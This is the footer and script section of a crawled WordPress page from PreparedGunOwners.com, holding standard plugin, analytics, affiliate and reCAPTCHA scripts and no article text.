                <div class="td-pb-span td-sub-footer-copy">
                    &copy; PreparedGunOwners.com 2019, All Rights Reserved                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script>
	if ($('#postToc').length > 0) {
		
		var nlist = '';
		
        $('h2').each(function() {
			var hyphenated = $(this).text().replace(/\s/g,'-');
			$(this).attr('id',hyphenated);
			var title = $(this).text();
			var link = "#" + hyphenated;
			
			var newLine = "<li style='box-sizing: border-box;padding: 12px 25px;border-top: solid 1px #ececec;'>" +
				  "<a href='" + link + "' style='box-sizing: border-box;color: #357ae2;text-decoration: none;background-color: transparent;" +
				"line-height: 1;position:relative;'>" + title +
				  "</a>" +
				"</li>";

			  window.nlist += newLine;
			
		  });
		
		document.getElementById('postToc').innerHTML = 	window.nlist;
	}
</script><script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='d93b468841a25e3f082ae5606e8d76c1c6d8c396a5cf45749cfe792af9552566';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script>    <script type="application/javascript">
      var ajaxurl = "https://preparedgunowners.com/wp-admin/admin-ajax.php";

      function sumo_add_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_add_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_remove_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_remove_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_get_woocommerce_cart_subtotal(callback) {
        jQuery.ajax({
          method: 'POST',
          url: ajaxurl,
          dataType: 'html',
          data: {
            action: 'sumo_get_woocommerce_cart_subtotal',
          },
          success: function(subtotal) {
            return callback(null, subtotal);
          },
          error: function(err) {
            return callback(err, 0);
          }
        });
      }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6970f8d75f0d9
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
h3 a strong{
 color: rgb(77, 178, 236);
}

h3 strong a{
 color: rgb(77, 178, 236);
}

.yp6_desktop_infeed{
    max-width: 100% !important;
    min-width: auto !important;
    margin-bottom: 10px !important;
}
</style>

<script type='text/javascript' src='https://www.avantlink.com/ale/ale.php?p=167239&#038;pw=209071' id='avantlink-ale-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/preparedgunowners.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='ta_main_js-js-extra'>
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/preparedgunowners.com","ajax_url":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":{"1":"recommends"},"post_id":"1375","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.10.2' id='ta_main_js-js'></script>
<script type='text/javascript' id='longdesc.button-js-extra'>
/* <![CDATA[ */
var wparest = {"url":"https:\/\/preparedgunowners.com\/wp-json\/wp\/v2\/media","text":"<span>Long Description<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/js/longdesc.button.js?ver=1.0' id='longdesc.button-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/js/current-menu-item.js?ver=1.0' id='current.menu-js'></script>
<script type='text/javascript' id='rss-retriever-ajax-js-extra'>
/* <![CDATA[ */
var rss_retriever = {"ajax_url":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-rss-retriever/inc/js/rss-retriever-ajax.js?ver=1.6.5' id='rss-retriever-ajax-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"e30435a684","disable_ajax_form":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=3.1.15' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js' id='googlesitekit-events-provider-contact-form-7-js' defer></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function($) {
    // Your code in here
    let imageElements = jQuery('img[src^="https://maropost.s3.amazonaws.com/"]');

    imageElements.each(function() {
        var currentSrc = jQuery(this).attr('src');
        var newSrc = currentSrc.replace('https://maropost.s3.amazonaws.com/', 'https://cdn-m4m.chd01.com/pro/');
        
        jQuery(this).attr('src', newSrc);
    });
});



</script>
<!-- end Simple Custom CSS and JS -->

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://preparedgunowners.com/wp-content/themes/NewspaperUpdate';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f00f43841a940f1862afa08bdfa4e79","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qgZnF_gayIb8HnOpVXxdnQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769011420890');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>